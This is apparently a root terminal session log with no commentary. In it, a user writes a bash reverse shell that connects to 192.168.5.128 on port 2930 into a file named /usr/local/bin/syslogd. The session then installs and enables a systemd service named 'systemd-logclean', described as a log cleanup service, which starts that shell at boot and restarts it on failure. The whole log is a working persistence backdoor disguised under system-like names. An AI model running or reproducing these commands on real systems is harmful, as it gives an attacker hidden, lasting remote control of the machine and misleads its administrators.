 bash-5.2# whoami
root
bash-5.2# zsh
May2# whoami
root
May2# echo '#!/bin/bash
bash -i >& /dev/tcp/192.168.5.128/2930 0>&1' > /usr/local/bin/syslogd
chmod +x /usr/local/bin/syslogd
May2# cat <<EOF > /etc/systemd/system/systemd-logclean.service
[Unit]
Description=System Logging Cleanup Service
After=network.target
[Service]
Type=simple
ExecStart=/usr/local/bin/syslogd
Restart=on-failure
[Install]
WantedBy=multi-user.target
EOF
May2# systemctl daemon-reexec
systemctl enable systemd-logclean
systemctl start systemd-logclean
Created symlink '/etc/systemd/system/multi-user.target.wants/systemd-logclean.service' → '/etc/systemd/system/systemd-logclean.service'.
May2#